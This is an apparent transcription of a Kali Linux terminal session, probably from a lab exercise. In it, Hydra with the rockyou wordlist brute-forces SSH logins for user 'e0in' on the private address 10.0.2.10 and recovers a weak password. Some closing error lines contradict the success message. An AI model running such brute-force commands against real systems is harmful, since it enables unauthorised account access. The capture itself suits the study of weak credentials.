 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ls
root@kali:~/Desktop# gzip -d rockyou.txt.gz
root@kali:~/Desktop# hydra -l e0in -P rockyou.txt ssh://10.0.2.10
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-19 15:00:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.10:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344143 to do in 923:03h, 16 ac
tive
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343663 to do in 970:29h, 16 ac
tive
[22][ssh] host: 10.0.2.10   login: e0in   password: 1q2w3e4r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete u
ntil end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-19 15:05:18
root@kali:~/Desktop#